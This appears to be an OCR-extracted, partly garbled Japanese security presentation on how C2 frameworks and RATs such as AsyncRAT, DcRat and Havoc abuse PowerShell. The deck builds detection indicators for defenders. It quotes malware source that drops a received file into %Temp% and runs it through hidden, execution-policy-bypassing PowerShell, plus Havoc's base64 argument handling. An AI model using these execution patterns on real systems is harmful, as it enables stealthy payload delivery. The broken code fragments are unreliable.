



#### **Focus on PowerShell**





#### **PowerShell features**



- 利用用途
	- Remote shell
		- Sliver
	- Command and script execution
		- Koadic, Havoc, Merlin, AsyncRAT, DcRat, Quasar
	- Launcher execution
		- Empire, Covenant
- インジケータ
	- コマンドライン





#### **Remote shell with PowerShell**



- "shell"コマンドでPowerShellをRemote shellとして利用可能
	- PowerShellが存在しない場合はcmd.exeが実行される
- 推奨されないコマンドとして警告される



# **Indicators**







# **Command and script execution with powershell.exe indicator matrix**





#### **AsyncRAT and DcRat execute a PowerShell script received**  WizSafe **from a C&C Server**



**SendFile function**



- AsyncRAT、DcRatは"SendFile"機能でC&Cサーバからファイルを送 信し、実行することができる
- "To Disk"を選択した場合、端末にファイルを書き込みPowerShellで 実行する



<…snip…>

{

}

{

**SendFile function source code AsyncRAT** DcRat **WizSafe** string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) + unpack\_msgpack.ForcePathObject("Extension").AsString); If (unpack\_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))

```
Process.Start(new ProcessStartInfo
```

```
FileName = "cmd",
  Arguments = $"/c start /b powershell –ExecutionPolicy Bypass -WindowStyle Hidden 
  -NoExit -FilePath {"'" + "¥"" + fullPath + "¥"" + "'"} & exit",
  CreateNoWindow = true,
  <…snip…>
});
```
## **SendFile function source code AsyncRAT** DcRat



string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) + unpack\_msgpack.ForcePathObject("Extension").AsString);

If (unpack\_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))

#### Process.Start(new ProcessStartInfo

# FileName = "cmd", **%Temp%¥[a-z]{6}.<Extension>ターゲット端末に以下のパスで送信したファイルを作成**

# **SendFile function source code AsyncRAT** DcRat



string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) + unpack\_msgpack.ForcePathObject("Extension").AsString);

{

}

{

If (unpack\_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))

```
Process.Start(new ProcessStartInfo
```
 $FileName = "cmd",$ 

Arguments = \$"/c start /b powershell –ExecutionPolicy Bypass -WindowStyle Hidden

-NoExit -FilePath  ${""' + "Y" + fullPath + "Y" + "" }$  & exit",

CreateNoWindow = true,

**<u>Ecmd.exe /c start /b powershell –ExecutionPolicy Bypass -</u>** }); **WindowStyle Hidden -NoExit -FilePath <script path> & exit**







**Havoc command line does not contain powershell.exe path** 







```
else if ( InputCommands [0].compare( "powershell" ) == 0 ) \{if ( InputCommands.length() > 1 ) {
    auto Program =
QString("C:¥¥Windows¥¥System32¥¥WindowsPowerShell¥¥v1.0¥¥powershell.exe");
    // NOTE: the 'powershell' command does not need to escape quotes
    auto Args = QString( "-C + JoinAtIndex( commandline.split( + "),
 1 ) ).toUtf8().toBase64();
    TaskID = CONSOLE INFO('Takecommand/script" );
    CommandInputList[ TaskID ] = commandline;
    SEND( Execute.ProcModule( TaskID, 4, "0;FALSE;TRUE;" + Program + ";" + Args ) )
}
                                   "Args"には引数のみが格納される。
                                     この処理は"shell"コマンドと同様
```




